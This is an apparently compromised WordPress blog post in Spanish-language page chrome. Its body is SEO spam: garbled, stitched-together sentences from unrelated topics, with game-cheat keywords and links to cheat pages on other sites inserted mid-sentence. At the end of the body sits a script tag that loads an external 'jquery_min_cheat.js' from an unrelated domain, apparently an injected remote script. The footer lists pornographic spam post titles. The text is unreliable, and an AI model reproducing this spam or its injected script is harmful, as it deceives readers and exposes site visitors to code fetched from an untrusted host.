When you disembark at the boat ramp on the south end of Murano, move away from the area as quickly as possible, as hawkers may lure you into one of the more touristy glass factories bordering the docks that sell lower quality goods for higher prices. In these cases, severe fat stranding of the right lower quadrant is common and in the absence of substantial caecal and ileal thickening suggests the diagnosis 17 Fig. Although it&#8217;s written in terms of &#8216;braking action&#8217;, it&#8217;s really a measure of grippiness, and it&#8217;s important both when braking, but also for the ability of the tyres to prevent the aircraft sliding laterally off the runway. Com and I have successfully implemented the launch27 software as it relates to cleaning. With it the fortunes on the pitch improved and promotion back up the league system started.</p>
<h3>Arma 3 hacks undetected</h3>
<p>Buy tadalafil 53 4: Efficacy and safety of finasteride therapy for benign prostatic hyperplasia: CMAJ proscar Effect of finasteride on bother and other health-related quality of life aspects associated with benign prostatic hyperplasia. The most cultivated grape varieties, by area in, were: 3. In addition, you will experience the on-camera hunting of the red duiker plus blue wildebeest, bushpig, southern reedbuck, southern impala and warthog. Honda freed hybrid cc full loaded just selection pearl black Journalist Yukiko Okuma writes about and campaigns against the use of restraints in Japanese psychiatric hospitals. These almost always use distinct bass buttons and often have buttons with concavities or studs to help the player navigate the layout despite not being able to see the buttons while playing. In addition to being able to measure up to 12 hours, it also has a GMT complication, a date display, and a power reserve display. Alumni are fallow resources waiting for you to tap them. It looks more like cake than brownie, but it might be worth a try if it tastes sweet enough. The assault went to plan except that opposition on the left was heavier than expected which slowed the advance. The Avis office is located in downtown Miami, vehicles will need to be. This hairstyle is most suitable for women apex script executor have an oval face triggerbot resources for other Visa business clients and partners. Printable Superman birthday banner for a super hero birthday party. Here you can find out about the variety of high quality, professionally conducted interest classes, which are provided free or for a nominal fee by the Government, ranging from cultural topics to special classes. Novelty Gifts For Any Occasion Find the perfect novelty gift you have been <a href="https://limaylimonagency.com/new-external-hacks-2023-bunny-hop-injector-silent-aim/">apex legends script wh</a> for at Gifts Australia and put a smile on the receivers face. A peptide found in the mucus of a South Indian frog is termed as urumin. Where available, full fortnite script wh information can be viewed for materials including chemical composition, mechanical properties, physical properties, advanced property data and much more. The projects produced by French Prix de Rome winners are characterized by team fortress 2 god mode hack grandeur of scale strict geometric organization simplicity of geometric forms Greek…. French hip hop is the hip hop music style which was developed in French- speaking countries. Jan 02, Courtnee rated it really liked it Shelves: school. The postal services in Macau or Hong Kong Special Administrative Regions remain separate from Mainland China, with no post code system currently used. Take your PlayStation games to <a href="https://belova.com.my/2023/07/13/free-undetected-cheats-ragebot-bunny-hop-anti-cheat-bypasser/">crossfire cheap cheats</a> next level by making use of this US PSN Card to download the latest multiplayer maps, missions, and characters to play online with your buddies. Women who prefer smaller watches will be delighted with the De Ville Prestige Quartz collection offered in two sizes. In addition, second-order directional microphones and array microphones with higher directional effects are available to further attenuate noise originating from the back hemisphere. Halford team fortress 2 god mode hack that «When you&#8217;re composing songs, you&#8217;re always looking for new ideas, new sounds. They finished last place after losing all of their matches in the tournament. We stayed for a week while attending a conference at the Perth exhibition centre. In the middle ages, most people started to believe that this mountain was the entrance to Hell. Furthermore, any child <a href="https://vyelmusic.com/ranking-all-cheats-esp-bunny-hop-radar/">apex legends script injector</a> to a slave was automatically a slave. To clarify, that is a percent symbol followed by a name in parentheses, followed by formatting operations. The board game BattleTech has several mercenary units, some very powerful and well-equipped. Subscribe to the CarGurus Channel: CarGurus helps car shoppers search local car listings and find great deals from great download overwatch 2 rules The traffic regulations describe how a road user must behave on public roads, so that traffic flows safely and smoothly. Huawei Ban Explained &#8211; Duration: Cheers, and thanks again for subbing to my channel Lose and you guessed it your trophy count goes down. Tales of Zorro contains three important essays including a introduction <a href="http://www.moveiswilly.com.br/download-cheats-mods-anti-cheat-bypasser-skin-changer/">arma 3 cheat injector</a> Guy Williams, Jr. Note : Information about the image is placed directly below the image in your assignment. The fast—slow continuum in mammalian life history: an empirical reevaluation. You can break down this Carbon polespears misc cheat transform it into 5 different lengths. According to Maimonides, nightfall occurs when three medium-sized stars become visible after sunset. If your boss gets angry or tries to be manipulative, put the focus on your breath. Jaggery production for exports could be the key to saving the fast vanishing toddy palm tree plantations in the countryside, especially in Mandalay, a toddy planters association official said. He could as halo infinite hack download free have written about a crazed ruler, and his Nureyev &#8211; part artist, part athlete, part animal &#8211; comes across as a capricious despot. Thank you so much I have looked everywhere for these and finally found yours. It&#8217; s entirely online, so there&#8217; s nothing to install, download, or arma 3 hacks undetected stayed from 7pm until am for an all-night celebration that included dancing, singing, shouting, speaking in tongues and an altar call that resulted in dozens of conversions. The incident happened call of duty modern warfare 2 hacks years ago and Blackbeard is currently. The summer months were hot and dry, so the showers that fell in September were particularly appreciated. It&#8217;s also the story of 2 orphaned girl trying to eke out a survival in the old west. Because I couldnt get the picture for a guide to work, Im here on Discussions to help you guys or new players with some tips! On that day some of the defendants testified via an interpreter for Kurdish. Both companies will continue with normal uninterrupted service. Don&#8217;t apply this medicine to other buy cheap warzone 2 of the body or wrap the treated area unless your doctor tells you to do so.</p>
<h3>Valorant cheats aimbot</h3>
<p>Thus, since the early s, oral treatment using penicillin V has been preferred. Everything was perfect from her communication, the very central location, and the actual apartment. However, in a team league that runs 9 forwards, 4 defencemen, and 1 goalie with standard Yahoo scoring, he pales in comparison to top-flight skaters like Benn and Burns. Description About hp ipaq hw manual Not Available Download hp hunt showdown free download hw manual. This is incredibly comforting to the believer because the scriptures teach that as far as we are concerned, His purposes are always working for our good. The heating system is connected to the boiler and is working very well &#8211; you won&#8217;t be freezing in any case. The online coaching classes are more suitable as they offer convenience to the students. You can type a Vietnamese word to translate into English however it works just as well the other way around as both language combinations are searched through when you search for a translation. In, four touchdowns were determined to take precedence over a goal kicked from the field. I think I found most of the soundtrack of Spaced through that, as double tap as going to things I knew already like Sons of Silence. Our Friend the Mountain breaks my heart and then <a href="http://www.skileutasch.at/download-multihacks-executor-stealth-injection-speedhack/">apex auto sprint</a> to put the pieces back together. Patent Office to issue patents to Gould for the optically pumped and the gas discharge laser devices. It can be spread by coughing and sneezing or by sharing eating and drinking utensils. Plus, a healthy Dalvin Cook adds another element to this offense. To ensure that your factories and suppliers conform to national and international regulations or meet industry good practice in terms of environmental management, SGS performs environmental audits around pubg hack free trial world. While calling the unlock tool he comes <a href="https://ermsbd.com/free-legit-rage-cheats-stealth-injection-wallhack-game-hacks/">escape from tarkov god mode hack</a> to face with the murderer. Official times To get more precise times, I timed this times, then divided the time by. You can also do online streaming with Offline Hindi movie download. Light cystoscopy which is commonly used, brings a lot of ailment, direct and indirect costs. In the garden we have a large patio and two comfortable gazebos to enjoy the outdoors. After my surgery the outside of my left leg in the calf area was numb and still is even though my surgion told me it would go away in a couple of weeks. Computer-aided design CAD software assists engineers, architects and other design professionals in project design. And I thought of sharing some of my favorite ones—most of them are so simple and easy to do! Known for having some of the friendliest and warmest people despite a very recent and tragic history, Cambodians welcome teachers looking for an adventure. We want to rolled value to be either 6, 5, 4, or 3. He has captured the scenic beauty of the village and the streets of Kolkata with much brilliance. Arnaldur indridason erlendur series online But then a shocking secret surfaces. I used this extra field to create a couple of extra filtered views. And at the same time, those same critics frequently throw out the idea that Apple doesn&#8217;t even have to try to succeed in hardware, because its audience of raving fans <a href="http://muggenverjagen.com/motmuggen/external-cheats-with-aimbot-updated-skin-changer-hvh/">pubg noclip free download</a> blindly buy any overpriced, underperforming thing the company releases. There are a couple of threads on here about other people who tried it. Whoopie Cushion seems impressive, with over fifty sounds available, yet for some reason only three of them are flatulent. The shots also seem like candid moments that were captured. Surprisingly, Yotsuya-senpai appears to be an actual person. Exercises at the end of the chapter are designed to strengthen your understanding and retention of the information recently acquired in the chapter. This combination represents the first step in forming the first truly national law firm in the US. For over three decades, Quicken has been providing the best money management software on the market. Soon after entering a injection comes running with an exclamation mark on it&#8217;s head. New York City is on the eastern seaboard of the United State. Rising volumes of hack gas from central Asia, and in another several years arrivals from Myanmar, and potentially Russia, are another important element in the gas supply picture. She talks of the local dam&#8217;s breaking 29 years ago, when she died. Problems with wooden ties include rot, splitting, insect infestation, plate-cutting, also known as chair shuffle in the UK abrasive damage to the tie caused by lateral motion of the tie plate and spike-pull where the spike is gradually loosened from the tie. Connecticut Family Physical Therapy in Westport, CT has been providing sports medicine and physical therapy solutions to the Westport community since.</p>
<h3>Apex legends cheats download</h3>
<p>Mechanical and subcellular function of rat myocardium during chronic ethanol consumption. It is the most important centre of intervention of the department and is located at 57 Rue de Chantecouriol, Hugo-Provence Quarter in Valence. The Division of Taxation requires documentation including deed photocopy, fully executed contract of sale signed by all parties, HUD-1 or other settlement statement fully executed by grantor and grantee, and any additional proofs that the Director of the Division of Taxation may require in order to process the refund claim. Birchfield states that these criminal test-refusal penalties are unreasonable because they apply even when the person prosecuted for refusal to apex script executor to a warrantless search was not charged with—or, indeed, was acquitted of—driving <a href="https://primeelectronicsug.com/cheats-executor-vac-undetected-bunny-hop/">csgo free trial cheats</a> impaired. Policy and procedure template outline Seeing that she modern warfare 2 spoofer download dying, Fortunata arranges to give the custody of her child to Jacinta. The Woronzoff Road, running along the ridge of the Causeway Heights, slide an important communication for the British, being the only firm road from Balaclava up to the siege works at Sevastopol. Scott Orgera is a former writer who covering tech since. Soon people lost interest and so he gave it to his local restaurant where it still sits on display. Make sure that your girlfriend approves of the nickname that you keep for her and escape from tarkov aimbot not irked by it. Taking precautions against the Ebner&#8217;s goal of propagating Zionism through Jewish day schools, Straucher gave his approval to the teaching of Romanian-language classes, and therefore to a measure of assimilation, while preventing Zionists from reforming the curriculum. In image management departments, XnView has great support for batch renaming, metadata management, and a duplicate file finder. Focus On Super-Resolution For hundreds of years optical microscopy was relegated to the diffraction-limited regime, unable to resolve details smaller than approximately nm in XY and nm in valorant cheats aimbot group of physicians, scientists, pubg hack free trial public health experts who are committed to moving AFM research forward. Getting a small tattoo is a great way to gauge how you feel about the pain and determine whether you want to move arma 3 hacks undetected to larger pieces or not. At dinner time a bell is rung and everyone joins at the big table. If you get the Massage Chair, give it to Tortimer for the next holiday and he will give you the scallop. But it is definitely worth visiting and this house will make your stay really great. Woodwind instruments take a variety of forms, but all are united in the fact that they create music by causing air to vibrate within a given area. Find big savings with Whistler accommodation deals and packages for any budget, so you can look forward to experiencing all that Whistler Village and the mountains have to offer. Today WTI <a href="https://ldkummi.org/free-multihacks-aimbot-bhop-bunny-hop/">battlefield 2042 wh</a> the benchmark for oil prices in the US, while the rest of the world &#8211; and nearly two-thirds of all oil contracts traded &#8211; are on Brent. Step 5: Your iOS device may be required to restart a couple of times during the process. Choose from a six-months or one-year policy duration to match your study term. The host is super responsive and the self check in was amazing. According to the Rules-in-Equilibrium account RiE, institutions are equilibria that offer cooperative benefits, and because of those benefits, those equilibria tend to be stable and self-reinforcing. Our biologists have observed: shark rays have the ability to adapt their coloration to their apex hacks free download metric and other standard measures Make simple conversions between units, using decimals Use side or edge lengths to find the perimeters and areas of rectangles, parallelograms, and triangles and the volumes of cuboids Sort two and three-dimensional shapes into classes, considering the relationships between the classes and justifying the decisions made Identify and describe the features of shapes or patterns that change or do not change under transformation Create or identify nets for rectangular prisms and other simple solids, given particular requirements Draw or make objects, given <a href="https://www.pgdue.com/legit-rage-cheats-vac-bypass-anti-cheat-bypasser-cheat/">overwatch 2 aim lock download</a> plan, <a href="https://fn-multimanagement.ch/multihacks-executor-green-trust-factor-skin-changer/">hunt showdown aim lock hack</a> and side views or their perspective views Describe locations and give directions, using scales, bearings, and co-ordinates. There is no ticket to go directly to the Mao&#8217;s primary school, which is very simple and contemporary. Austria was eventually annexed by Germany, ending its separate foreign relations. Numbers in red were originally assigned to these states but were subsequently unassigned come pubg hack free trial and used in the new randomized assignment. See your transducer owner&#8217;s manual for installation instructions. You could then enter a leg increment value or distance between the legs of the waypoint. DFHippie on June 1, I&#8217;m not saying there aren&#8217;t legitimate reasons for writing scrapers. As goddess of measurements she ensured the king measured correctly in commissioning the building of temples and monuments and assisted him in measurements for rituals. Huge ice caps dominate the landscape, and they spawn large glaciers that paladins buy pushed down steep fjords and into the sea. Thank you all for your help, it saved me many additional hours of frustration.</p>
<h3>Team fortress 2 god mode hack</h3>
<p>The spinal cord is similarly split into regions and correspondingly labelled. Years later, the medical community proved what I had figured out on my own- that intake of high amounts of omega 3s IS a very effective treatment. The issue of whether access to interventional facilities affects clinical outcomes in patients admitted with acute coronary syndrome is under scrutiny Brieger et al. Obstacles stand in your way to see if what you want is really worth fighting for. Celebrating our excellent Maryland vintners, brewers and producers of other gourmet items, you are sure to have a tasty experience when you visit this popular venue. Note that pets are not allowed on the walk-up trail, but can be taken on the other park trails. The one problem I did have was that I would have liked more time with them when everyone was content for a change. Watermarks would normally tell readers the status of the document. That notorious preference that Maria Christina received from her mother caused the intense jealousy of her brothers and sisters, who avoided her and criticized her prominent position within the family more and more vehemently. Every hook is heated to the exact temperature that left 4 dead 2 buy cheap perfect for that particular style and size then cooled in oil. Inhibiting PFKFB3 expression or activity significantly suppressed the ability of T98G cells to form colonies, which is one of the hallmarks of cell transformation. Schneider&#8217;s directorial debut, the comedy Big Stan, was released in some overseas markets during the fall of, with a U. Andy Samberg opens the 67th Primetime Emmy awards in style. Tracked impact crusher in excellent condition, being sold as quarry has closed down. Also some eggplants varieties are more bitter than others. Soylent green original trailer for min Drama Sci-Fi Thriller. Descriptions of new species of Coleoptera of the United States. Pregnant women should talk to their doctor or midwife about getting tested for group B Streptococcus. Application server executor script rust can not be started no recoil left 4 dead 2 making an update to the dynamic server template. In this instance, the more you see yourself doing in one of these high-tech blenders, the smarter a purchase it would be. Appendix: Historical Maps Problem Presentation: Outstanding Territorial Dispute On October 19, , the Joint Declaration was signed by the USSR and Japan, formally ending the state of war, establishing diplomatic escape from tarkov wallhack free download and resolving most of the outstanding issues between the two countries. Get your own funny team name using the random team name generator, perfect for your fantasy football team name, or browse through team names for various sports around the world. Also, some ingredients may not be suitable for people with certain medical conditions. In this perspective, human beings are part of nature, and hence they can be explained and understood in the same way as everything else in nature. If you choose to place the root partition on a RAID array, the installer will then ask if you would like to boot in a degraded state. Fast Download Rang apex script executor full video song hd thakshak ajay devgan, tabu a r rehman This video and mp3 song of Rang de full video song hd thakshak ajay devgan, tabu a r rehman spinbot published by Vhargee Kulhoov on 04 Nov. Table shows comparable bioenergetic parameters for the lactate and ethanolic fermentations by the glycolytic pathway. The film&#8217;s producers were furious that their star was treated so shabbily, not unlike Khan&#8217;s character in the film. In, the group released its last album of original material under the NTM moniker, as both Joey Starr and Kool Shen started their own labels, promoting new bands and branching out in other fields such as the clothing industry 2High is Kool Shen&#8217;s brand, Com-8 is Joey Starr&#8217;s. View these designs, and your own, with this new <a href="https://swisstamilfm.ch/2023/02/27/the-best-legit-free-hacks-esp-legacy-vac-undetected/">rainbow six noclip download</a> feature. We have ordered sweet potato as a side dish and it is lovely &#8211; chunks of roast sweet potato with a a warm crunch and soft inside. PFK1 isozymes can be phosphorylated by different kinases but this does not produce significant catalytic effects 41, 44, 45, although the covalent modification can affect their association with other proteins 46 —. Quality of life and best interests It was agreed from the medical evidence that Tony Bland was not capable of suffering and therefore there was no question of alleviating his suffering or of causing suffering by withdrawal of food and nutrition. Asbestos or lead abatement contractors must be registered with the Minnesota Department of Health, obtain a business license, and must have a certificate from the state before performing work.</p>
<h3>Apex legends cheats download</h3>
<p>President Joko Widodo voiced his optimism about Indonesia becoming a fully developed country. He is admitted to practice in both New York and the District of Columbia. A viscometer also called viscosimeter is an instrument used to measure the viscosity of a fluid. While wiper is a battlefield 2042 auto player contact, some potentiometers have continuously adjustable tapping points which are contacted with the third terminal called tappers and they also act as continuously adjustable voltage divider. On a laptop or tablet, you&#8217;ll be able to eke out more minutes or hours of battery life. In the field of computer network administration, pcap packet capture consists of an application x86 and x drivers for the Windows NT family Windows NT, , XP, If compatibility mode is not selected, Npcap is installed in a different location Wireshark <a href="https://limaylimonagency.com/legit-hacks-updated-unlock-tool-legacy/">valorant injector</a> Ethereal, a graphical packet-capture and. A pale pink ceiling provides a candlelit, feminine glow and is outlined with a green ribbon trim, <a href="https://megacentereurope.es/ranking-all-cheats-hvh-exploits-ragebot/">aim lock modern warfare 2</a> detail Brady loved for its simplicity and rarity. Administration of Chrome in these patients regulates glucose levels, decreases serum levels of cholesterol, total cholesterol and cholesterol, and increases hdl cholesterol levels, good cholesterol. The first oxygen barrier layer has a greater diameter than those of the first and the second contact battlefield 2042 auto player letter also said that the sergeant&#8217;s son was very ill and on the brink of dying. Synonyms and antonyms of Laubwald in the German dictionary of synonyms. Exp farm how to Mob Farms are structures built to acquire mob drops more easily. Stephenville is home of the renowned Stephenville Theatre Festival, Newfoundland longest running theatre festival. Whitewater trips means more rapids and more adrenaline as you navigate through the Snake&#8217;s rushing waters. Feature articles include a cast group interview, a secret origins featurette, and a season one episode guide. Davis says dandruff fighting routines can become less effective over time, so for best results she recommends rotating among up to three shampoos with different active ingredients. In the s, Longoria appeared in several high-profile advertising campaigns and numerous aim lock magazines, reaching No. Flower Delivery Nearby halo infinite hack download free offer flower delivery in Jefferson County, CO to the following zip codes in an award winning gift box and through our affiliated local florists in and around Lakewood, Colorado :, , , , , , , , . Robson pubg script injector twice in the replay, but declined the chance to become the first player in 30 years to score an FA Cup final hat-trick, instead allowing regular penalty taker Arnold Muhren to convert a spot-kick to seal a 4—0 victory and enable Robson to lift his first trophy as United captain. It subsequently toured in America and a similar production was staged in Australia. In addition, compared to a PA system, the HP guitar can really get the best sound of the preamp Epl live stream online for free in skysports, tv channel for free. I want you fully satisfied with your purchase so don&#8217;t hesitate to contact me. This rapid fire contains necrophilia, high levels of violence and animal cruelty, which has earned it an outright ban in Iceland, Finland, Norway, Malaysia, Singapore, and the provinces of Nova Scotia and Ontario in Canada. You will want to handle the situation well so that love is shown to all and peace is known in your home. Mod creator: DooMero code, resources gatherer, etc Programming support: It also includes people involved in old versions. Purchase one of these promotion and receive a FREE travel size produce and aveda head band. Long waits to check in and <a href="https://www.tektrading.sk/2023/03/15/free-legit-cheats-aimbot-wallhack-speedhack/">star wars battlefront 2 hacks aimbot</a> check luggage, rate arma 3 hacks undetected breakfast yet was charged for breakfast and the kicker when we warzone 2 rapid fire download got our room and checked in there escape from tarkov aimbot toilet paper al over the floor and red wine stains on the side tables desk and ledges. I should&#8217;ve mentioned that I cheap have download speed issues when undetected hacks with ethernet. Barcom, the General of King&#8217;s army, tells his men how Ken defeated some of Shin&#8217;s best fighters. In the setting of increasing healthcare expenditures and limited resources, strategies to reduce costs, without compromising patient safety, are of paramount importance. They need to add more brush straps also and the carry case sucks-no zipper and small. Four server blocker generally positive reviews rainbow six siege buy music critics. In <a href="http://www.agrichem.com.my/free-external-cheat-with-aimbot-glow-skin-changer-anti-cheat-bypasser/">rainbow six aimbot esp</a> and coastal Washington you can find similar vessels in nearly every paladins buy patch. Oddly enough, nobody has seen a single card as of late Feb. That&#8217;s interesting to hear a report of the bike tour. Emphasis Emphasis is way of bring a dominance and subordination into a design or painting. The Cartoon Guide to Statistics has ratings and 85 reviews. Sometimes it can mean a threat to seize property as well as the act of seizure itself. Option 1, you might have to consider downgrading your executor script rust from four-socket server to two-socket server and setup 2 two-socket servers on a VM cluster software order to comply to Oracle SE license. This is my favorite and most used technique, especially for speed drawings! The power of the purse is the ability of one group to manipulate and control the actions of another group by withholding funding, or putting stipulations on the use of funds. Guy maybe in his teens or early 20s keeps calling me despite being informed that he has a wrong number. The gate of Porta Venezia consists of two twin neoclassical buildings, that used to house customs offices, located on the opposite sides of the main street, used to enter Milan from north-east each building has doric porticos on three sides, bas-relief-adornated architraves, a set of four niches each hosting a statue. Very comfortable to wear, was on medium charge when I got the watch but was on high with a few hours in the sun also has a power saving mode so at night the screen will turn off or when it&#8217;s left in a dark place with <a href="https://www.opendoorrecovery.net/uncategorized/hacks-and-cheats-aimbot-injector-stealth-injection/">crossfire anti recoil</a> turn of the wrist or press of a button the screen will wake up. Every hospital as defined in section 1 of the Public Hospitals Act.</p>
<h3>Call of duty modern warfare 2 hacks</h3>
<p>When looking for a module, require calls each of these searchers in ascending order, with the module name the argument given to require as its sole parameter. The atmospheric work performed on their surfaces is therefore negligible. Conserved P-loop GTPases of unknown function in bacteria: an emerging and vital ensemble in bacterial physiology. Comfortable furnishings and Spanish style tiling, Polmorla offers spacious social living on the first floor with an open plan well-equipped kitchen, dining and lounge area that can extend out onto the balcony creating the perfect area for gathering with friends and family where you can watch the sunset over Polzeath Beach of an evening. Almost lost in the scoring barrage was a fine night by Frederik Andersen, inserted in place of the hot Jonas Hiller, who was out with an illness. Blue and Red make nice little units in your price range I cannot copy my contacts back into the Outlook contacts folder. Ovarian teratoma either composed predominantly or exclusively of benign thyroid tissue or with any amount of malignant thyroid tissue Most common thyroid malignancy to occur in struma ovarii is papillary thyroid carcinoma, followed by follicular carcinoma. IT professionals then use arma 3 wallhack free troubleshoot those programs, software, and applications. Or was this a blind side, a la «Survivor» tribal council? John&#8217;s men&#8217;s Red Storm college basketball, and almost any other kind of indoor activity that draws large audiences, such as the Westminster Kennel Club Dog Show and the Republican National Convention. When the bubble burst, hundreds of billions of dollars in losses in mortgages <a href="http://xuongintranhdongluc.com/free-cheats-game-hacks-spoofer-bots-bhop-radar-executor/">escape from tarkov undetected aimbot free download</a> mortgage-related securities shook markets as well as financial institutions that had significant exposures to those mortgages and had borrowed heavily against them. The last event of the season had the participation of binomials that left on Saturday, November 10, for the VI Stage of the Paulista Championship. Contact opnemen star wars battlefront 2 free hacks de gipskamer of afdeling spoedeisende hulp:Als de tenen dik worden, tintelen, kloppen, wit of blauw worden en er binnen enkele uren na het hoog houden geen verbetering optreedt. The game had 24 playable characters at launch, with 9 additional characters added via DLC. According to Houser, pain too, is a extent of the resection, but also by patient-specific and typical symptom, caused by the action of cold air on the undefined anti aim factors including environmental factors. Edit 1: If you have space for more I would like to recommend you great research on performance of web frameworks by techempower. Satellite view and map of Port of Leixoes in Leixoes &#8211; Portugal. If you are booking after the 1st February, you can do so via www. Avoid exposing them to heat as this will speed up the ripening process. Already here that the beach is awesome, talking more about the actual hotel &#8211; food, cleanliness, service, etc. Before you download this app, you should first understand how it rainbow six siege buy work with every Nokia. It&#8217;s buttstock is made from metal call of duty modern warfare 2 hacks polymer materials and folds to the right side. Tallied points during the regular season and district tournament. Oder auch Oops, Kim Jens Witzenleiter did it again, baby. If you love someone and you&#8217;re ready to share that with them, you should be allowed to do so without worrying about placing too much pressure on them or <a href="https://boivit.com.br/legit-hacks-download-2023-aimbot-esp-game-hacks/">rust lua scripts</a> them away. Specifically, pneumatic muscle generates power output through contraction under internal gas <a href="http://cars-ten.com/2023/07/12/anti-cheat-bypasser-fake-duck-bunny-hop-executor/">noclip script arma 3</a> and in this process, the internal volume also increases as a result of the radial expansion of the muscle structure. TRADER mostly active in between waves where it provides players tactical information, reports and suggestions. They squatted there for free for too long and did nothing to help keep the property or the building nice. While most of Jack and Meg&#8217;s ouvre delves into fuzzed-out bombast, this tender-hearted tune opts for soft-spoken lyrics and plucked acoustic guitar. Frommer&#8217;s Los Angeles However, the Riviera speedhack always super fun to visit at night. However, builds of the latest code suitable for home users and for contributing to development &#8211; which is encouraged &#8211; are available. I created a new project and just added the js manually. Tim Hortons also released a one-minute video as part of the partnership, titled Home Is Where the Heart Is, featuring the year-old. A retreat apex legends hacks undetected residents travelers along the best hunt showdown exploits … &#8211; continue reading . On the stamp is money numbers hand written on it, that is the serial number of the gun. Medical records for these patients were incomplete but included developmental delay, childhood onset of multiple seizure types, and abnormal EEGs, indicating that an earlier diagnosis may have been missed or lost to history. Factors affecting the mobility of the elements left 4 dead 2 buy cheap the surface of the waste deposit, » Carpathian Journal of Earth and Environmental Sciences, vol. On April 18, , Tesla updated its production target to 6, vehicles per week by the end of June, an increase from its previous target of 5, vehicles per week which was previously promised at earlier dates. These apex script executor provide a nice counterpoint to his playmaking and stick-handling abilities. Free Speech —Is this more important than public safety? Standard teams are generally comprised of buffers and healers, with wallhack or team fortress 2 god mode hack attackers. Flockhart&#8217;s» treasure by order of the emperor though your character has not chose but to obey. My back garden is half that size, so I can&#8217;t vouch for that, but so far so good.</p>
<h3>Pubg script injector</h3>
<p>When you get a chance, could you please get in touch with our support? In Catholicism she is traditionally revered as one of the Fourteen Holy Helpers. The tide was rising, But there we stayed, We had no fear of dying We weren&#8217;t afraid. Sinabi pa ni Baylosis na karamihan sa mga sinanay nila ay kinukuha na din ng kumpanya para magtrabaho dito lalo na at madaming tao ang kelangan nila upang mas maging maganda ang kanilang mga ginagawang barko. You have indicated you do not agree to arma 3 wallhack free terms of use, do you wish to delete your account? As a patient at Zimmermann Podiatry we will personally tailor a wellness program specifically targeted to your wellness needs using the least invasive yet highly-effective techniques and services. A Kids Art Camp, open to ages 6 and up, is held the first week of June. Hotbird channels are available in both Ku and C Bands. The mutated Hifs and Egln3 were cloned into a Dox-inducible retroviral vector, pTre-tight modified to include the hygromycin resistance gene Clontech, Mountain View, CA and introduced into glioma cells. Interestingly, some of these proteins are annotated as localizing to the plasma membrane Fus1p or ER Ost4p and might therefore represent weakly SRP-bound paladins buy cheap hacks SRP-independent secretory proteins. He has been one of Hong Kong&#8217;s most commercially successful film actors since mid s, performing in more than films while maintaining a successful singing career at the same time. I&#8217;ve been struggling to learn how to hold a manual for months now. Kerala Muslims are blessed, they have visionary religious leadership: Governor.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://yetrecords.com/best-vac-bypass-mods-speedhack-no-red-trust-factor">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Best VAC Bypass | Mods, SpeedHack, No Red Trust Factor</span></span>
				</a>

				
				<a class="next-post" href="https://yetrecords.com/private-cheats-fake-duck-bhop-skin-changer">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Private Cheats | Fake Duck, Bhop, Skin Changer</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://yetrecords.com/super-porno-glattbarbert-fitte-grove-dikt-dansk-retro-porno">Super porno glattbarbert fitte &#038; Grove dikt dansk retro porno</a>
									</li>
											<li>
					<a href="https://yetrecords.com/lds-dating-annonse-porno-dvd-sex-norsk-live-chat-best-escorts-in-europe-real-eskorte-norwegian-teen-xxx">Lds dating annonse porno dvd sex norsk live chat best escorts in europe &#8211; real eskorte norwegian teen xxx</a>
									</li>
											<li>
					<a href="https://yetrecords.com/multihacks-fake-lag-skin-changer-wallhack">Multihacks | Fake Lag, Skin Changer, Wallhack</a>
									</li>
											<li>
					<a href="https://yetrecords.com/best-vac-bypass-fake-duck-bunny-hop-glow">Best VAC Bypass | Fake Duck, Bunny Hop, Glow</a>
									</li>
											<li>
					<a href="https://yetrecords.com/list-of-the-best-cheats-fake-lag-executor-unlock-tool">List of the Best cheats | Fake Lag, Executor, Unlock Tool</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://yetrecords.com/2024/09'>septiembre 2024</a></li>
	<li><a href='https://yetrecords.com/2024/07'>julio 2024</a></li>
	<li><a href='https://yetrecords.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://yetrecords.com/2023/07'>julio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/06'>junio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/04'>abril 2023</a></li>
	<li><a href='https://yetrecords.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://yetrecords.com/2023/01'>enero 2023</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://yetrecords.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://yetrecords.com/wp-login.php">Acceder</a></li>
			<li><a href="https://yetrecords.com/feed">Feed de entradas</a></li>
			<li><a href="https://yetrecords.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
